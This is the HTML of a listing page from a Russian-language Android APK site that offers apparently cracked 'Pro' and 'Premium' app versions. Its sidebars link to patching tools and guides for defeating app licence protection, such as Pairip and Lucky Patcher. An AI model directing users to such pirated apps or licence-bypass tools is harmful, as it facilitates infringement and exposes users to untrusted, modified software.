

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/page/3/
body_size: 10725
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>PS Мир смартфонов &raquo; Страница 3</title>
<meta name="description" content="Скачать лучшие приложения и игры для смартфонов на Android OS бесплатно">
<meta name="keywords" content="android скачать бесплатно,приложения для android,приложения для андроид,приложения для андроид бесплатно,приложения для смартфонов,программы для android,скачать android,скачать бесплатно для андроид,,скачать приложения для android,скачать приложения для андроид,скачать приложения для андроид бесплатно,смартфон,смартфон android,смартфон скачать">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/page/3/">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
				
				<div class="section">
				<div id='dle-content'><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/office_android/4590-note-everything-301.html">
		<img src="/uploads/posts/2024-10/thumbs/1728330521_1728330176429.png" alt="Note Everything v4.12.1 [Pro]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/office_android/4590-note-everything-301.html">Note Everything v4.12.1 [Pro]</a>
		<div class="s-desc">Блокнот для принятия разные ноты и типы с большим количеством функций..</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>12 948</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/20248-hd-video-player-all-formats-101065-premium.html">
		<img src="/uploads/posts/2023-12/thumbs/1702218290_unnamed-4.webp" alt="HD Video Player All Formats (Rocks Player) v12.1.403 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/20248-hd-video-player-all-formats-101065-premium.html">HD Video Player All Formats (Rocks Player) v12.1.403 [Premium]</a>
		<div class="s-desc">Видеоплеер (MP3-плеер) для всех форматов, таких как mp3, mp4, MOV и т.д. Этот проигрыватель поддерживает все форматы видео. Это один из лучших мощных HD-видеоплееров для Android.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>10</span>
			<span><span class="flaticon flaticon-menu"></span>4 677</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/review/videoreview/20489-webbie-torrent-downloader-v123-plus.html">
		<img src="/uploads/posts/2025-04/thumbs/1745745979_unnamed.webp" alt="Webbie: Torrent Downloader v1.3.34 [Plus]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/review/videoreview/20489-webbie-torrent-downloader-v123-plus.html">Webbie: Torrent Downloader v1.3.34 [Plus]</a>
		<div class="s-desc">Webbie — легкий, но мощный менеджер загрузок и клиент потоковой передачи торрентов для Android.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 651</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/21318-themes-widgets-amp-icon-changer-v10102-premium.html">
		<img src="/uploads/posts/2026-01/thumbs/1768149049_unnamed-3.webp" alt="Themes, Widgets &amp; Icon changer v1.0.104 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/21318-themes-widgets-amp-icon-changer-v10102-premium.html">Themes, Widgets &amp; Icon changer v1.0.104 [Premium]</a>
		<div class="s-desc">Если вы устали смотреть на одни и те же старые скучные значки на своем телефоне, попробуйте Theme Style.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>133</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/office_android/21082-fairnote-fast-notepad-notes-v513-pro.html">
		<img src="/uploads/posts/2025-10/thumbs/1761545509_unnamed.webp" alt="FairNote - Fast Notepad Notes v5.1.7 [PRO]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/office_android/21082-fairnote-fast-notepad-notes-v513-pro.html">FairNote - Fast Notepad Notes v5.1.7 [PRO]</a>
		<div class="s-desc">это простой и интуитивно понятный блокнот, позволяющий быстро и эффективно писать заметки, составлять списки дел или записывать быстрые идеи.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>330</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/20950-insight-timer-meditation-app-v19340-plus.html">
		<img src="/uploads/posts/2025-09/thumbs/1758450062_unnamed-3.webp" alt="Insight Timer - Meditation App v20.1.0 b54674 [Plus]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/20950-insight-timer-meditation-app-v19340-plus.html">Insight Timer - Meditation App v20.1.0 b54674 [Plus]</a>
		<div class="s-desc">Присоединяйтесь к миллионам медитирующих на Insight Timer, это поможет вам успокоить ум, уменьшить тревогу, справиться со стрессом, наладить крепкий сон и повысить уровень счастья.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>482</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/system_android/18964-macrodroid-device-automation-31716-build-8053-pro-aosp.html">
		<img src="/uploads/posts/2023-11/1700067229_unnamed.webp" alt="MacroDroid - Device Automation v5.60.9 [Pro]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/system_android/18964-macrodroid-device-automation-31716-build-8053-pro-aosp.html">MacroDroid - Device Automation v5.60.9 [Pro]</a>
		<div class="s-desc">мощный планировщик задач и настроек с фокусом на простоту интерфейса и освоения и логическим пошаговом процессом управления.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>9</span>
			<span><span class="flaticon flaticon-menu"></span>51 111</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/news/18915-snaptube-41118647-vip.html">
		<img src="/uploads/posts/2023-11/thumbs/1700223820_1700223778449_100.png" alt="SnapTube - YouTube Downloader v7.53.1.75371201 [Vip] [Mod Extra]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/news/18915-snaptube-41118647-vip.html">SnapTube - YouTube Downloader v7.53.1.75371201 [Vip] [Mod Extra]</a>
		<div class="s-desc">Просмотр и скачивание видеоконтента на вашем Android смартфоне или планшете.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>26</span>
			<span><span class="flaticon flaticon-menu"></span>97 481</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/internet_android/18445-transparent-clock-weather-0851103-mod-ad-free.html">
		<img src="/uploads/posts/2023-12/1702542019_unnamed.webp" alt="Transparent clock and weather v9.01.0 b1371 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/internet_android/18445-transparent-clock-weather-0851103-mod-ad-free.html">Transparent clock and weather v9.01.0 b1371 [Premium]</a>
		<div class="s-desc">Прозрачные часы и погода это многофункциональное, полностью настраиваемое приложение цифровых часов с прогнозом погоды и виджетом.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>35</span>
			<span><span class="flaticon flaticon-menu"></span>99 114</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/19816-image-meter-photo-measure-349-business.html">
		<img src="/uploads/posts/2020-10/thumbs/1601988030_screenshot_20201005-123246.png" alt="ImageMeter - photo measure v3.9.6 [Business]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Fixed PRO</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/19816-image-meter-photo-measure-349-business.html">ImageMeter - photo measure v3.9.6 [Business]</a>
		<div class="s-desc">ImageMeter предоставляет инструменты, которые помогут вам измерить длину, углы и области на ваших фотографиях.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>6 490</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/21018-face-amp-photo-editor-facepic-v301-pro.html">
		<img src="/uploads/posts/2025-10/thumbs/1760206468_unnamed.webp" alt="Face &amp; Photo Editor - FacePic v3.5.1 [Pro]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/21018-face-amp-photo-editor-facepic-v301-pro.html">Face &amp; Photo Editor - FacePic v3.5.1 [Pro]</a>
		<div class="s-desc">бесплатное приложение для легкого редактирования лица с помощью искусственного интеллекта, чтобы ваши селфи выглядели всегда потрясающе.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>614</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/21045-photo-search-lens-for-finder-v2138-premium.html">
		<img src="/uploads/posts/2025-10/thumbs/1760866061_unnamed-2.webp" alt="Photo Search - Lens for finder v2.1.46 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/21045-photo-search-lens-for-finder-v2138-premium.html">Photo Search - Lens for finder v2.1.46 [Premium]</a>
		<div class="s-desc">Приложение "Поиск фото" делает поиск изображений для личных или деловых целей чрезвычайно простым и быстрым.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>387</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/telephone_android/20326-truecaller-caller-id-blocker-v14438-gold-mod-extra.html">
		<img src="/uploads/posts/2025-02/thumbs/1740393609_unnamed-1.webp" alt="Truecaller: Phone Call Blocker v26.3.5 b2603005 beta [Gold]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/telephone_android/20326-truecaller-caller-id-blocker-v14438-gold-mod-extra.html">Truecaller: Phone Call Blocker v26.3.5 b2603005 beta [Gold]</a>
		<div class="s-desc">TrueCaller также идентифицирует и предупредит вас о робокалерах, мошенниках, мошенниках, телемаркетерах и других нежелательных или неизвестных телефонных номерах.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>4</span>
			<span><span class="flaticon flaticon-menu"></span>9 483</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/office_android/20683-basicnote-notes-notepad-v243-premium.html">
		<img src="/uploads/posts/2025-06/thumbs/1750747876_unnamed.webp" alt="BasicNote - Notes, Notepad v2.5.7 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/office_android/20683-basicnote-notes-notepad-v243-premium.html">BasicNote - Notes, Notepad v2.5.7 [Premium]</a>
		<div class="s-desc">BasicNote – простое и практичное приложение для заметок Android.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>594</span>
			
		</div>
	</div>
</div><!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="pagi-nav clearfix">
		<span class="pprev"><a href="https://prosmart.by/page/2/"><span class="fa fa-angle-double-left"></span></a></span>
		<span class="navigation"><a href="https://prosmart.by/">1</a> <a href="https://prosmart.by/page/2/">2</a> <span>3</span> <a href="https://prosmart.by/page/4/">4</a> <a href="https://prosmart.by/page/5/">5</a> <a href="https://prosmart.by/page/6/">6</a> <a href="https://prosmart.by/page/7/">7</a> <a href="https://prosmart.by/page/8/">8</a> <a href="https://prosmart.by/page/9/">9</a> <a href="https://prosmart.by/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://prosmart.by/page/281/">281</a></span>
		<span class="pnext"><a href="https://prosmart.by/page/4/"><span class="fa fa-angle-double-right"></span></a></span>
	</div>
</div>
<!--/noindex--></div>					
				</div>
								
				
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/18445-transparent-clock-weather-0851103-mod-ad-free.html#comment"><b>Transparent clock and weather v9.01.0 b1371 [Premium]</b></a>:</p>
<p><i>На мой взгляд -  такое себе... на любителя. Был бы вселенский респект автору если бы ломанул программу часов - &quot;Digital Clock Widget Xperia&quot;от Sunspot Studio. Или - &quot;Clock Widget&quot; От Atomdev Labs. Там виджетов часов много хороших. Лучше чем стандартно установленные.</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18076-textra-sms-professional-232.html#comment"><b>Textra SMS v4.83 build 48360 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Перезалито</i></p></li>
</li><li><b><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18076-textra-sms-professional-232.html#comment"><b>Textra SMS v4.83 build 48360 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Перезалейте файл 4.83- он битый.</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>20.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20646-wave-live-wallpapers-maker-3d-v1089-wsm-premium.html#comment"><b>Wave Live Wallpapers Maker 3D v1.3.5-wsm b782 [Premium]</b></a>:</p>
<p><i>Перезалито</i></p></li>
</li><li><b><a onclick="ShowProfile('Rusnik66', 'https://prosmart.by/user/Rusnik66/', '0'); return false;" href="https://prosmart.by/user/Rusnik66/">Rusnik66</a></b> / <i>20.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20646-wave-live-wallpapers-maker-3d-v1089-wsm-premium.html#comment"><b>Wave Live Wallpapers Maker 3D v1.3.5-wsm b782 [Premium]</b></a>:</p>
<p><i>Не удается обработать пакет</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/18364-audials-radio-professional-60269000.html#comment"><b>Audials Play Pro Radio+Podcast v10.6.3-0 build 250100603 [Paid]</b></a>:</p>
<p><i>У меня файла нет, если есть где взять адрес пожалуйста. И да это не мод а paid оригинал версия.</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	15.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.9</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>417</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>621</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>879</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>696</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 426</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 433</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
